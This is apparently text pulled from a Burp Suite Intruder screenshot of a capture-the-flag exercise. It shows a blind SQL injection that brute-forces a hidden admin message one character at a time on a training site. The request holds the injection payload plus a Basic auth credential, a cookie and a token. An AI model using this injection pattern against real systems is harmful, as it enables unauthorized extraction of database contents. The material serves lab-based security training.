 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length deleted
31 1 d 423 403 1
142 2 o 423 403 1
133 3 n 423 403 1
195 5 t 423 403 1
187 7 s 423 403 1
78 8 h 423 403 1
9 9 a 423 403 1
180 10 r 423 403 1
0 404 405
1 1 a 404 405
11 1 b 404 405
21 1 c 404 405
41 1 e 404 405
51 1 f 404 405
61 1 g 404 405
71 1 h 404 405
81 1 i 404 405
91 1 j 404 405
101 1 k 404 405
111 1 l 404 405
Request Response
Pretty Raw Hex \n
1 GET /admin/s3cr3t_m3ss4g3s/?id=1%20and%20substring(message,8,1)%3d'h' HTTP/1.1
2 Host: admin.vulntraining.co.uk
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9,ar;q=0.8
8 Authorization: Basic dnVsbnRyYWluaW5nOiN4N1FFMUpnJmNOTw==
9 Cookie: ctfchallenge=eyJkYXRhIjoiZXlKMWMyVnlYMmhoYzJnaU9pSjRZM3A2TTNKMmR5SXNJbkJ5WlcxcGRXMGl
10 X-Token: 99663f8904af238fb1e3cedb2f8095f9
11 Connection: close
12
? Search...
Finished